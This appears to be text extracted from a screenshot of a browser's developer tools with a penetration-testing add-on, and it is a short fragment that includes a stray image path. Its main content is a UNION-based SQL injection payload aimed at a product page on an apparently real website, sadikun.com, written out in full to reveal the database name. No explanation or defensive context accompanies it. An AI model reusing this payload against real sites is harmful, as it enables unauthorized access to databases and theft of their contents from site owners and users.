 sadikun
5
sadikun.com/product.php?id=1 UNION SELECT 1,2,3,database(),5,6,7,8,9,10,11,12--+#carousel-example-generic
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://sadikun.com/product.php?id=1 UNION SELECT 1,2,3,database(),5,6,7,8,9,10,11,12--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All